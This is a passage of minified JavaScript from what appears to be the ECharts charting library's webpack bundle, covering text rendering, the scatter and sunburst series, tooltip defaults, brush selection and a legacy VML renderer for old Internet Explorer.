p=t.mainSeries.getData(),f=i.getName(n),g=p.indexOfName(f),m=i.getItemModel(n),v=m.getModel("label"),y=m.getModel("emphasis.label"),x=p.getItemGraphicEl(g),_=r.retrieve2(t.getFormattedLabel(g,"normal"),f),b=r.retrieve2(t.getFormattedLabel(g,"emphasis"),_),w=x.__seriesMapHighDown,S=Math.random();if(!w){w=x.__seriesMapHighDown={};var M=r.curry(l,!0),I=r.curry(l,!1);x.on("mouseover",M).on("mouseout",I).on("emphasis",M).on("normal",I)}x.__seriesMapCallKey=S,r.extend(w,{recordVersion:S,circle:d,labelModel:v,hoverLabelModel:y,emphasisText:b,normalText:_}),u(w,!1)}o.add(d)}}}))}});function l(t){var e=this.__seriesMapHighDown;e&&e.recordVersion===this.__seriesMapCallKey&&u(e,t)}function u(t,e){var n=t.circle,i=t.labelModel,r=t.hoverLabelModel,o=t.emphasisText,s=t.normalText;e?(n.style.extendFrom(a.setTextStyle({},r,{text:r.get("show")?o:null},{isRectText:!0,useInsideStyle:!1},!0)),n.__mapOriginalZ2=n.z2,n.z2+=a.Z2_EMPHASIS_LIFT):(a.setTextStyle(n.style,i,{text:i.get("show")?s:null,textPosition:i.getShallow("position")||"bottom"},{isRectText:!0,useInsideStyle:!1}),n.dirty(!1),null!=n.__mapOriginalZ2&&(n.z2=n.__mapOriginalZ2,n.__mapOriginalZ2=null))}t.exports=s},pzxd:function(t,e,n){var i=n("bYtY"),r=i.retrieve2,a=i.retrieve3,o=i.each,s=i.normalizeCssArray,l=i.isString,u=i.isObject,c=n("6GrX"),h=n("VpOo"),d=n("Xnb7"),p=n("fW2E"),f=n("gut8"),g=f.ContextCachedBy,m=f.WILL_BE_RESTORED,v=c.DEFAULT_FONT,y={left:1,right:1,center:1},x={top:1,bottom:1,middle:1},_=[["textShadowBlur","shadowBlur",0],["textShadowOffsetX","shadowOffsetX",0],["textShadowOffsetY","shadowOffsetY",0],["textShadowColor","shadowColor","transparent"]],b={},w={};function S(t){if(t){t.font=c.makeFont(t);var e=t.textAlign;"middle"===e&&(e="center"),t.textAlign=null==e||y[e]?e:"left";var n=t.textVerticalAlign||t.textBaseline;"center"===n&&(n="middle"),t.textVerticalAlign=null==n||x[n]?n:"top",t.textPadding&&(t.textPadding=s(t.textPadding))}}function M(t,e,n,i,r){if(n&&e.textRotation){var a=e.textOrigin;"center"===a?(i=n.width/2+n.x,r=n.height/2+n.y):a&&(i=a[0]+n.x,r=a[1]+n.y),t.translate(i,r),t.rotate(-e.textRotation),t.translate(-i,-r)}}function I(t,e,n,i,o,s,l,u){var c=i.rich[n.styleName]||{};c.text=n.text;var h=n.textVerticalAlign,d=s+o/2;"top"===h?d=s+n.height/2:"bottom"===h&&(d=s+o-n.height/2),!n.isLineHolder&&T(c)&&A(t,e,c,"right"===u?l-n.width:"center"===u?l-n.width/2:l,d-n.height/2,n.width,n.height);var p=n.textPadding;p&&(l=E(l,u,p),d-=n.height/2-p[2]-n.textHeight/2),L(e,"shadowBlur",a(c.textShadowBlur,i.textShadowBlur,0)),L(e,"shadowColor",c.textShadowColor||i.textShadowColor||"transparent"),L(e,"shadowOffsetX",a(c.textShadowOffsetX,i.textShadowOffsetX,0)),L(e,"shadowOffsetY",a(c.textShadowOffsetY,i.textShadowOffsetY,0)),L(e,"textAlign",u),L(e,"textBaseline","middle"),L(e,"font",n.font||v);var f=P(c.textStroke||i.textStroke,m),g=k(c.textFill||i.textFill),m=r(c.textStrokeWidth,i.textStrokeWidth);f&&(L(e,"lineWidth",m),L(e,"strokeStyle",f),e.strokeText(n.text,l,d)),g&&(L(e,"fillStyle",g),e.fillText(n.text,l,d))}function T(t){return!!(t.textBackgroundColor||t.textBorderWidth&&t.textBorderColor)}function A(t,e,n,i,r,a,o){var s=n.textBackgroundColor,c=n.textBorderWidth,p=n.textBorderColor,f=l(s);if(L(e,"shadowBlur",n.textBoxShadowBlur||0),L(e,"shadowColor",n.textBoxShadowColor||"transparent"),L(e,"shadowOffsetX",n.textBoxShadowOffsetX||0),L(e,"shadowOffsetY",n.textBoxShadowOffsetY||0),f||c&&p){e.beginPath();var g=n.textBorderRadius;g?h.buildPath(e,{x:i,y:r,width:a,height:o,r:g}):e.rect(i,r,a,o),e.closePath()}if(f)if(L(e,"fillStyle",s),null!=n.fillOpacity){var m=e.globalAlpha;e.globalAlpha=n.fillOpacity*n.opacity,e.fill(),e.globalAlpha=m}else e.fill();else if(u(s)){var v=s.image;(v=d.createOrUpdateImage(v,null,t,C,s))&&d.isImageReady(v)&&e.drawImage(v,i,r,a,o)}c&&p&&(L(e,"lineWidth",c),L(e,"strokeStyle",p),null!=n.strokeOpacity?(m=e.globalAlpha,e.globalAlpha=n.strokeOpacity*n.opacity,e.stroke(),e.globalAlpha=m):e.stroke())}function C(t,e){e.image=t}function D(t,e,n,i){var r=n.x||0,a=n.y||0,o=n.textAlign,s=n.textVerticalAlign;if(i){var l=n.textPosition;if(l instanceof Array)r=i.x+O(l[0],i.width),a=i.y+O(l[1],i.height);else{var u=e&&e.calculateTextPosition?e.calculateTextPosition(b,n,i):c.calculateTextPosition(b,n,i);r=u.x,a=u.y,o=o||u.textAlign,s=s||u.textVerticalAlign}var h=n.textOffset;h&&(r+=h[0],a+=h[1])}return(t=t||{}).baseX=r,t.baseY=a,t.textAlign=o,t.textVerticalAlign=s,t}function L(t,e,n){return t[e]=p(t,e,n),t[e]}function P(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function k(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function O(t,e){return"string"==typeof t?t.lastIndexOf("%")>=0?parseFloat(t)/100*e:parseFloat(t):t}function E(t,e,n){return"right"===e?t-n[1]:"center"===e?t+n[3]/2-n[1]/2:t+n[3]}e.normalizeTextStyle=function(t){return S(t),o(t.rich,S),t},e.renderText=function(t,e,n,i,r,a){i.rich?function(t,e,n,i,r,a){a!==m&&(e.__attrCachedBy=g.NONE);var o=t.__textCotentBlock;o&&!t.__dirtyText||(o=t.__textCotentBlock=c.parseRichText(n,i)),function(t,e,n,i,r){var a=n.width,o=n.outerWidth,s=n.outerHeight,l=i.textPadding,u=D(w,t,i,r),h=u.baseX,d=u.baseY,p=u.textAlign,f=u.textVerticalAlign;M(e,i,r,h,d);var g=c.adjustTextX(h,o,p),m=c.adjustTextY(d,s,f),v=g,y=m;l&&(v+=l[3],y+=l[0]);var x=v+a;T(i)&&A(t,e,i,g,m,o,s);for(var _=0;_<n.lines.length;_++){for(var b,S=n.lines[_],C=S.tokens,L=C.length,P=S.lineHeight,k=S.width,O=0,E=v,N=x,R=L-1;O<L&&(!(b=C[O]).textAlign||"left"===b.textAlign);)I(t,e,b,i,P,y,E,"left"),k-=b.width,E+=b.width,O++;for(;R>=0&&"right"===(b=C[R]).textAlign;)I(t,e,b,i,P,y,N,"right"),k-=b.width,N-=b.width,R--;for(E+=(a-(E-v)-(x-N)-k)/2;O<=R;)I(t,e,b=C[O],i,P,y,E+b.width/2,"center"),E+=b.width,O++;y+=P}}(t,e,o,i,r)}(t,e,n,i,r,a):function(t,e,n,i,r,a){"use strict";var o,s=T(i),l=!1,u=e.__attrCachedBy===g.PLAIN_TEXT;a!==m?(a&&(o=a.style,l=!s&&u&&o),e.__attrCachedBy=s?g.NONE:g.PLAIN_TEXT):u&&(e.__attrCachedBy=g.NONE);var h=i.font||v;l&&h===(o.font||v)||(e.font=h);var d=t.__computedFont;t.__styleFont!==h&&(t.__styleFont=h,d=t.__computedFont=e.font);var f=i.textPadding,y=t.__textCotentBlock;y&&!t.__dirtyText||(y=t.__textCotentBlock=c.parsePlainText(n,d,f,i.textLineHeight,i.truncate));var x=y.outerHeight,b=y.lines,S=y.lineHeight,I=D(w,t,i,r),C=I.baseX,L=I.baseY,O=I.textAlign||"left",N=I.textVerticalAlign;M(e,i,r,C,L);var R=c.adjustTextY(L,x,N),z=C,B=R;if(s||f){var V=c.getWidth(n,d);f&&(V+=f[1]+f[3]);var Y=c.adjustTextX(C,V,O);s&&A(t,e,i,Y,R,V,x),f&&(z=E(C,O,f),B+=f[0])}e.textAlign=O,e.textBaseline="middle",e.globalAlpha=i.opacity||1;for(var G=0;G<_.length;G++){var F=_[G],H=F[0],W=F[1],U=i[H];l&&U===o[H]||(e[W]=p(e,W,U||F[2]))}B+=S/2;var j=i.textStrokeWidth,Z=!l||j!==(l?o.textStrokeWidth:null),X=!l||Z||i.textStroke!==o.textStroke,q=P(i.textStroke,j),K=k(i.textFill);if(q&&(Z&&(e.lineWidth=j),X&&(e.strokeStyle=q)),K&&(l&&i.textFill===o.textFill||(e.fillStyle=K)),1===b.length)q&&e.strokeText(b[0],z,B),K&&e.fillText(b[0],z,B);else for(G=0;G<b.length;G++)q&&e.strokeText(b[G],z,B),K&&e.fillText(b[G],z,B),B+=S}(t,e,n,i,r,a)},e.getBoxPosition=D,e.getStroke=P,e.getFill=k,e.parsePercent=O,e.needDrawText=function(t,e){return null!=t&&(t||e.textBackgroundColor||e.textBorderWidth&&e.textBorderColor||e.textPadding)}},"q/+u":function(t,e,n){var i=n("ProS"),r=n("9wZj"),a=n("yWXo"),o=n("h8O9");i.extendChartView({type:"scatter",render:function(t,e,n){var i=t.getData();this._updateSymbolDraw(i,t).updateData(i,{clipShape:this._getClipShape(t)}),this._finished=!0},incrementalPrepareRender:function(t,e,n){var i=t.getData();this._updateSymbolDraw(i,t).incrementalPrepareUpdate(i),this._finished=!1},incrementalRender:function(t,e,n){this._symbolDraw.incrementalUpdate(t,e.getData(),{clipShape:this._getClipShape(e)}),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,n){var i=t.getData();if(this.group.dirty(),!this._finished||i.count()>1e4||!this._symbolDraw.isPersistent())return{update:!0};var r=o().reset(t);r.progress&&r.progress({start:0,end:i.count()},i),this._symbolDraw.updateLayout(i)},_getClipShape:function(t){var e=t.coordinateSystem,n=e&&e.getArea&&e.getArea();return t.get("clip",!0)?n:null},_updateSymbolDraw:function(t,e){var n=this._symbolDraw,i=e.pipelineContext.large;return n&&i===this._isLargeDraw||(n&&n.remove(),n=this._symbolDraw=i?new a:new r,this._isLargeDraw=i,this.group.removeAll()),this.group.add(n.group),n},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(!0),this._symbolDraw=null},dispose:function(){}})},q3GZ:function(t,e){var n=["lineStyle","normal","opacity"];t.exports={seriesType:"parallel",reset:function(t,e,i){var r=t.getModel("itemStyle"),a=t.getModel("lineStyle"),o=e.get("color"),s=a.get("color")||r.get("color")||o[t.seriesIndex%o.length],l=t.get("inactiveOpacity"),u=t.get("activeOpacity"),c=t.getModel("lineStyle").getLineStyle(),h=t.coordinateSystem,d=t.getData(),p={normal:c.opacity,active:u,inactive:l};return d.setVisual("color",s),{progress:function(t,e){h.eachActiveState(e,(function(t,i){var r=p[t];if("normal"===t&&e.hasItemOption){var a=e.getItemModel(i).get(n,!0);null!=a&&(r=a)}e.setItemVisual(i,"opacity",r)}),t.start,t.end)}}}}},qH13:function(t,e,n){var i=n("ItGF"),r=n("QBsz").applyTransform,a=n("mFDi"),o=n("Qe9p"),s=n("6GrX"),l=n("pzxd"),u=n("ni6a"),c=n("Gev7"),h=n("Dagg"),d=n("dqUG"),p=n("y+Vt"),f=n("IMiH"),g=n("QuXc"),m=n("06Qe"),v=f.CMD,y=Math.round,x=Math.sqrt,_=Math.abs,b=Math.cos,w=Math.sin,S=Math.max;if(!i.canvasSupported){var M=21600,I=M/2,T=function(t){t.style.cssText="position:absolute;left:0;top:0;width:1px;height:1px;",t.coordsize=M+","+M,t.coordorigin="0,0"},A=function(t,e,n){return"rgb("+[t,e,n].join(",")+")"},C=function(t,e){e&&t&&e.parentNode!==t&&t.appendChild(e)},D=function(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)},L=function(t,e,n){return 1e5*(parseFloat(t)||0)+1e3*(parseFloat(e)||0)+n},P=l.parsePercent,k=function(t,e,n){var i=o.parse(e);n=+n,isNaN(n)&&(n=1),i&&(t.color=A(i[0],i[1],i[2]),t.opacity=n*i[3])},O=function(t,e,n,i){var a="fill"===e,s=t.getElementsByTagName(e)[0];null!=n[e]&&"none"!==n[e]&&(a||!a&&n.lineWidth)?(t[a?"filled":"stroked"]="true",n[e]instanceof g&&D(t,s),s||(s=m.createNode(e)),a?function(t,e,n){var i,a=e.fill;if(null!=a)if(a instanceof g){var s,l=0,u=[0,0],c=0,h=1,d=n.getBoundingRect(),p=d.width,f=d.height;if("linear"===a.type){s="gradient";var m=[a.x*p,a.y*f],v=[a.x2*p,a.y2*f];(y=n.transform)&&(r(m,m,y),r(v,v,y)),(l=180*Math.atan2(v[0]-m[0],v[1]-m[1])/Math.PI)<0&&(l+=360),l<1e-6&&(l=0)}else{s="gradientradial";var y,x=n.scale,_=p,b=f;u=[((m=[a.x*p,a.y*f])[0]-d.x)/_,(m[1]-d.y)/b],(y=n.transform)&&r(m,m,y);var w=S(_/=x[0]*M,b/=x[1]*M);h=2*a.r/w-(c=0/w)}var I=a.colorStops.slice();I.sort((function(t,e){return t.offset-e.offset}));for(var T=I.length,C=[],D=[],L=0;L<T;L++){var P=I[L],O=(i=o.parse(P.color),[A(i[0],i[1],i[2]),i[3]]);D.push(P.offset*h+c+" "+O[0]),0!==L&&L!==T-1||C.push(O)}if(T>=2){var E=C[0][0],N=C[1][0],R=C[0][1]*e.opacity,z=C[1][1]*e.opacity;t.type=s,t.method="none",t.focus="100%",t.angle=l,t.color=E,t.color2=N,t.colors=D.join(","),t.opacity=z,t.opacity2=R}"radial"===s&&(t.focusposition=u.join(","))}else k(t,a,e.opacity)}(s,n,i):function(t,e){e.lineDash&&(t.dashstyle=e.lineDash.join(" ")),null==e.stroke||e.stroke instanceof g||k(t,e.stroke,e.opacity)}(s,n),C(t,s)):(t[a?"filled":"stroked"]="false",D(t,s))},E=[[],[],[]];p.prototype.brushVML=function(t){var e=this.style,n=this._vmlEl;n||(n=m.createNode("shape"),T(n),this._vmlEl=n),O(n,"fill",e,this),O(n,"stroke",e,this);var i=this.transform,a=null!=i,o=n.getElementsByTagName("stroke")[0];if(o){var s=e.lineWidth;a&&!e.strokeNoScale&&(s*=x(_(i[0]*i[3]-i[1]*i[2]))),o.weight=s+"px"}var l=this.path||(this.path=new f);this.__dirtyPath&&(l.beginPath(),l.subPixelOptimize=!1,this.buildPath(l,this.shape),l.toStatic(),this.__dirtyPath=!1),n.path=function(t,e){var n,i,a,o,s,l,u=v.M,c=v.C,h=v.L,d=v.A,p=v.Q,f=[],g=t.data,m=t.len();for(o=0;o<m;){switch(i="",n=0,a=g[o++]){case u:i=" m ",n=1,s=g[o++],l=g[o++],E[0][0]=s,E[0][1]=l;break;case h:i=" l ",n=1,s=g[o++],l=g[o++],E[0][0]=s,E[0][1]=l;break;case p:case c:i=" c ",n=3;var _,S,T=g[o++],A=g[o++],C=g[o++],D=g[o++];a===p?(_=C,S=D,C=(C+2*T)/3,D=(D+2*A)/3,T=(s+2*T)/3,A=(l+2*A)/3):(_=g[o++],S=g[o++]),E[0][0]=T,E[0][1]=A,E[1][0]=C,E[1][1]=D,E[2][0]=_,E[2][1]=S,s=_,l=S;break;case d:var L=0,P=0,k=1,O=1,N=0;e&&(L=e[4],P=e[5],k=x(e[0]*e[0]+e[1]*e[1]),O=x(e[2]*e[2]+e[3]*e[3]),N=Math.atan2(-e[1]/O,e[0]/k));var R=g[o++],z=g[o++],B=g[o++],V=g[o++],Y=g[o++]+N,G=g[o++]+Y+N;o++;var F=g[o++],H=R+b(Y)*B,W=z+w(Y)*V,U=(T=R+b(G)*B,A=z+w(G)*V,F?" wa ":" at ");Math.abs(H-T)<1e-4&&(Math.abs(G-Y)>.01?F&&(H+=.0125):Math.abs(W-z)<1e-4?F&&H<R||!F&&H>R?A-=.0125:A+=.0125:F&&W<z||!F&&W>z?T+=.0125:T-=.0125),f.push(U,y(((R-B)*k+L)*M-I),",",y(((z-V)*O+P)*M-I),",",y(((R+B)*k+L)*M-I),",",y(((z+V)*O+P)*M-I),",",y((H*k+L)*M-I),",",y((W*O+P)*M-I),",",y((T*k+L)*M-I),",",y((A*O+P)*M-I)),s=T,l=A;break;case v.R:var j=E[0],Z=E[1];j[0]=g[o++],j[1]=g[o++],Z[0]=j[0]+g[o++],Z[1]=j[1]+g[o++],e&&(r(j,j,e),r(Z,Z,e)),j[0]=y(j[0]*M-I),Z[0]=y(Z[0]*M-I),j[1]=y(j[1]*M-I),Z[1]=y(Z[1]*M-I),f.push(" m ",j[0],",",j[1]," l ",Z[0],",",j[1]," l ",Z[0],",",Z[1]," l ",j[0],",",Z[1]);break;case v.Z:f.push(" x ")}if(n>0){f.push(i);for(var X=0;X<n;X++){var q=E[X];e&&r(q,q,e),f.push(y(q[0]*M-I),",",y(q[1]*M-I),X<n-1?",":"")}}}return f.join("")}(l,this.transform),n.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,n),null!=e.text?this.drawRectText(t,this.getBoundingRect()):this.removeRectText(t)},p.prototype.onRemove=function(t){D(t,this._vmlEl),this.removeRectText(t)},p.prototype.onAdd=function(t){C(t,this._vmlEl),this.appendRectText(t)},h.prototype.brushVML=function(t){var e,n,i,a=this.style,o=a.image;if("object"==typeof(i=o)&&i.tagName&&"IMG"===i.tagName.toUpperCase()){var s=o.src;if(s===this._imageSrc)e=this._imageWidth,n=this._imageHeight;else{var l=o.runtimeStyle,u=l.width,c=l.height;l.width="auto",l.height="auto",e=o.width,n=o.height,l.width=u,l.height=c,this._imageSrc=s,this._imageWidth=e,this._imageHeight=n}o=s}else o===this._imageSrc&&(e=this._imageWidth,n=this._imageHeight);if(o){var h=a.x||0,d=a.y||0,p=a.width,f=a.height,g=a.sWidth,v=a.sHeight,_=a.sx||0,b=a.sy||0,w=g&&v,M=this._vmlEl;M||(M=m.doc.createElement("div"),T(M),this._vmlEl=M);var I,A=M.style,D=!1,P=1,k=1;if(this.transform&&(P=x((I=this.transform)[0]*I[0]+I[1]*I[1]),k=x(I[2]*I[2]+I[3]*I[3]),D=I[1]||I[2]),D){var O=[h,d],E=[h+p,d],N=[h,d+f],R=[h+p,d+f];r(O,O,I),r(E,E,I),r(N,N,I),r(R,R,I);var z=S(O[0],E[0],N[0],R[0]),B=S(O[1],E[1],N[1],R[1]),V=[];V.push("M11=",I[0]/P,",","M12=",I[2]/k,",","M21=",I[1]/P,",","M22=",I[3]/k,",","Dx=",y(h*P+I[4]),",","Dy=",y(d*k+I[5])),A.padding="0 "+y(z)+"px "+y(B)+"px 0",A.filter="progid:DXImageTransform.Microsoft.Matrix("+V.join("")+", SizingMethod=clip)"}else I&&(h=h*P+I[4],d=d*k+I[5]),A.filter="",A.left=y(h)+"px",A.top=y(d)+"px";var Y=this._imageEl,G=this._cropEl;Y||(Y=m.doc.createElement("div"),this._imageEl=Y);var F=Y.style;if(w){if(e&&n)F.width=y(P*e*p/g)+"px",F.height=y(k*n*f/v)+"px";else{var H=new Image,W=this;H.onload=function(){H.onload=null,n=H.height,F.width=y(P*(e=H.width)*p/g)+"px",F.height=y(k*n*f/v)+"px",W._imageWidth=e,W._imageHeight=n,W._imageSrc=o},H.src=o}G||((G=m.doc.createElement("div")).style.overflow="hidden",this._cropEl=G);var U=G.style;U.width=y((p+_*p/g)*P),U.height=y((f+b*f/v)*k),U.filter="progid:DXImageTransform.Microsoft.Matrix(Dx="+-_*p/g*P+",Dy="+-b*f/v*k+")",G.parentNode||M.appendChild(G),Y.parentNode!==G&&G.appendChild(Y)}else F.width=y(P*p)+"px",F.height=y(k*f)+"px",M.appendChild(Y),G&&G.parentNode&&(M.removeChild(G),this._cropEl=null);var j="",Z=a.opacity;Z<1&&(j+=".Alpha(opacity="+y(100*Z)+") "),F.filter=j+="progid:DXImageTransform.Microsoft.AlphaImageLoader(src="+o+", SizingMethod=scale)",M.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,M),null!=a.text&&this.drawRectText(t,this.getBoundingRect())}},h.prototype.onRemove=function(t){D(t,this._vmlEl),this._vmlEl=null,this._cropEl=null,this._imageEl=null,this.removeRectText(t)},h.prototype.onAdd=function(t){C(t,this._vmlEl),this.appendRectText(t)};var N,R={},z=0,B=document.createElement("div");s.$override("measureText",(function(t,e){var n=m.doc;N||((N=n.createElement("div")).style.cssText="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;",m.doc.body.appendChild(N));try{N.style.font=e}catch(i){}return N.innerHTML="",N.appendChild(n.createTextNode(t)),{width:N.offsetWidth}}));for(var V=new a,Y=function(t,e,n,i){var a=this.style;this.__dirty&&l.normalizeTextStyle(a,!0);var o=a.text;if(null!=o&&(o+=""),o){if(a.rich){var u=s.parseRichText(o,a);o=[];for(var c=0;c<u.lines.length;c++){for(var h=u.lines[c].tokens,d=[],p=0;p<h.length;p++)d.push(h[p].text);o.push(d.join(""))}o=o.join("\n")}var f,g,v=a.textAlign,x=a.textVerticalAlign,_=function(t){var e=R[t];if(!e){z>100&&(z=0,R={});var n,i=B.style;try{i.font=t,n=i.fontFamily.split(",")[0]}catch(r){}e={style:i.fontStyle||"normal",variant:i.fontVariant||"normal",weight:i.fontWeight||"normal",size:0|parseFloat(i.fontSize||12),family:n||"Microsoft YaHei"},R[t]=e,z++}return e}(a.font),b=_.style+" "+_.variant+" "+_.weight+" "+_.size+'px "'+_.family+'"';n=n||s.getBoundingRect(o,b,v,x,a.textPadding,a.textLineHeight);var w=this.transform;if(w&&!i&&(V.copy(e),V.applyTransform(w),e=V),i)f=e.x,g=e.y;else{var S=a.textPosition;if(S instanceof Array)f=e.x+P(S[0],e.width),g=e.y+P(S[1],e.height),v=v||"left";else{var M=this.calculateTextPosition?this.calculateTextPosition({},a,e):s.calculateTextPosition({},a,e);f=M.x,g=M.y,v=v||M.textAlign,x=x||M.textVerticalAlign}}f=s.adjustTextX(f,n.width,v),g=s.adjustTextY(g,n.height,x),g+=n.height/2;var I,A,D,k=m.createNode,E=this._textVmlEl;E?A=(I=(D=E.firstChild).nextSibling).nextSibling:(E=k("line"),I=k("path"),A=k("textpath"),D=k("skew"),A.style["v-text-align"]="left",T(E),I.textpathok=!0,A.on=!0,E.from="0 0",E.to="1000 0.05",C(E,D),C(E,I),C(E,A),this._textVmlEl=E);var N=[f,g],Y=E.style;w&&i?(r(N,N,w),D.on=!0,D.matrix=w[0].toFixed(3)+","+w[2].toFixed(3)+","+w[1].toFixed(3)+","+w[3].toFixed(3)+",0,0",D.offset=(y(N[0])||0)+","+(y(N[1])||0),D.origin="0 0",Y.left="0px",Y.top="0px"):(D.on=!1,Y.left=y(f)+"px",Y.top=y(g)+"px"),A.string=String(o).replace(/&/g,"&amp;").replace(/"/g,"&quot;");try{A.style.font=b}catch(G){}O(E,"fill",{fill:a.textFill,opacity:a.opacity},this),O(E,"stroke",{stroke:a.textStroke,opacity:a.opacity,lineDash:a.lineDash||null},this),E.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,E)}},G=function(t){D(t,this._textVmlEl),this._textVmlEl=null},F=function(t){C(t,this._textVmlEl)},H=[u,c,h,p,d],W=0;W<H.length;W++){var U=H[W].prototype;U.drawRectText=Y,U.removeRectText=G,U.appendRectText=F}d.prototype.brushVML=function(t){var e=this.style;null!=e.text?this.drawRectText(t,{x:e.x||0,y:e.y||0,width:0,height:0},this.getBoundingRect(),!0):this.removeRectText(t)},d.prototype.onRemove=function(t){this.removeRectText(t)},d.prototype.onAdd=function(t){this.appendRectText(t)}}},qJCg:function(t,e,n){var i=n("BlVb"),r=n("mFDi"),a=n("IwbS").linePolygonIntersect,o={lineX:s(0),lineY:s(1),rect:{point:function(t,e,n){return t&&n.boundingRect.contain(t[0],t[1])},rect:function(t,e,n){return t&&n.boundingRect.intersect(t)}},polygon:{point:function(t,e,n){return t&&n.boundingRect.contain(t[0],t[1])&&i.contain(n.range,t[0],t[1])},rect:function(t,e,n){var o=n.range;if(!t||o.length<=1)return!1;var s=t.x,l=t.y,u=t.width,c=t.height,h=o[0];return!!(i.contain(o,s,l)||i.contain(o,s+u,l)||i.contain(o,s,l+c)||i.contain(o,s+u,l+c)||r.create(t).contain(h[0],h[1])||a(s,l,s+u,l,o)||a(s,l,s,l+c,o)||a(s+u,l,s+u,l+c,o)||a(s,l+c,s+u,l+c,o))||void 0}}};function s(t){var e=["x","y"],n=["width","height"];return{point:function(e,n,i){if(e)return l(e[t],i.range)},rect:function(i,r,a){if(i){var o=a.range,s=[i[e[t]],i[e[t]]+i[n[t]]];return s[1]<s[0]&&s.reverse(),l(s[0],o)||l(s[1],o)||l(o[0],s)||l(o[1],s)}}}}function l(t,e){return e[0]<=t&&t<=e[1]}t.exports=o},qMZE:function(t,e,n){var i=n("JEkh").extend({type:"markPoint",defaultOption:{zlevel:0,z:5,symbol:"pin",symbolSize:50,tooltip:{trigger:"item"},label:{show:!0,position:"inside"},itemStyle:{borderWidth:2},emphasis:{label:{show:!0}}}});t.exports=i},qWt2:function(t,e,n){var i=n("ProS").extendComponentModel({type:"tooltip",dependencies:["axisPointer"],defaultOption:{zlevel:0,z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:!1,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"rgba(50,50,50,0.7)",borderColor:"#333",borderRadius:4,borderWidth:0,padding:5,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#fff",fontSize:14}}});t.exports=i},qZFw:function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("hM6l"),o=(0,n("4NO4").makeInner)();function s(t,e){a.call(this,"angle",t,e=e||[0,360]),this.type="category"}s.prototype={constructor:s,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToAngle:a.prototype.dataToCoord,angleToData:a.prototype.coordToData,calculateCategoryInterval:function(){var t=this.getLabelModel(),e=this.scale,n=e.getExtent(),i=e.count();if(n[1]-n[0]<1)return 0;var a=n[0],s=this.dataToCoord(a+1)-this.dataToCoord(a),l=Math.abs(s),u=r.getBoundingRect(a,t.getFont(),"center","top"),c=Math.max(u.height,7)/l;isNaN(c)&&(c=1/0);var h=Math.max(0,Math.floor(c)),d=o(this.model),p=d.lastAutoInterval,f=d.lastTickCount;return null!=p&&null!=f&&Math.abs(p-h)<=1&&Math.abs(f-i)<=1&&p>h?h=p:(d.lastTickCount=i,d.lastAutoInterval=h),h}},i.inherits(s,a),t.exports=s},qgGe:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("Bsck"),o=n("Qxkt"),s=n("VaxA").wrapTreePathInfo,l=r.extend({type:"series.sunburst",_viewRoot:null,getInitialData:function(t,e){var n={name:t.name,children:t.data};!function t(e){var n=0;i.each(e.children,(function(e){t(e);var r=e.value;i.isArray(r)&&(r=r[0]),n+=r}));var r=e.value;i.isArray(r)&&(r=r[0]),(null==r||isNaN(r))&&(r=n),r<0&&(r=0),i.isArray(e.value)?e.value[0]=r:e.value=r}(n);var r=i.map(t.levels||[],(function(t){return new o(t,this,e)}),this),s=a.createTree(n,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var n=s.getNodeByDataIndex(e),i=r[n.depth];return i&&(t.parentModel=i),t}))}));return s.data},optionUpdated:function(){this.resetViewRoot()},getDataParams:function(t){var e=r.prototype.getDataParams.apply(this,arguments),n=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=s(n,this),e},defaultOption:{zlevel:0,z:2,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,percentPrecision:2,stillShowZeroSum:!0,highlightPolicy:"descendant",nodeClick:"rootToNode",renderLabelForZeroData:!1,label:{rotate:"radial",show:!0,opacity:1,align:"center",position:"inside",distance:5,silent:!0},itemStyle:{borderWidth:1,borderColor:"white",borderType:"solid",shadowBlur:0,shadowColor:"rgba(0, 0, 0, 0.2)",shadowOffsetX:0,shadowOffsetY:0,opacity:1},highlight:{itemStyle:{opacity:1}},downplay:{itemStyle:{opacity:.5},label:{opacity:.6}},animationType:"expansion",animationDuration:1e3,animationDurationUpdate:500,animationEasing:"cubicOut",data:[],levels:[],sort:"desc"},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});t.exports=l},qj72:function(t,e,n){var i=n("bYtY");function r(t,e){return e=e||[0,0],i.map(["x","y"],(function(n,i){var r=this.getAxis(n),a=e[i],o=t[i]/2;return"category"===r.type?r.getBandWidth():Math.abs(r.dataToCoord(a-o)-r.dataToCoord(a+o))}),this)}t.exports=function(t){var e=t.grid.getRect();return{coordSys:{type:"cartesian2d",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},"qt/9":function(t,e,n){var i=n("ProS"),r=n("bYtY");n("Wqna"),n("1tlw"),n("Mylv");var a=n("nVfU").layout,o=n("f5Yq");n("Ae16"),i.registerLayout(r.curry(a,"pictorialBar")),i.registerVisual(o("pictorialBar","roundRect"))},qwVE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("K4ya"),o=n("XxSj"),s=i.PRIORITY.VISUAL.COMPONENT;function l(t,e,n,i){for(var r=e.targetVisuals[i],a=o.prepareVisualTypes(r),s={color:t.getData().getVisual("color")},l=0,u=a.length;l<u;l++){var c=a[l],h=r["opacity"===c?"__alphaForOpacity":c];h&&h.applyVisual(n,d,p)}return s.color;function 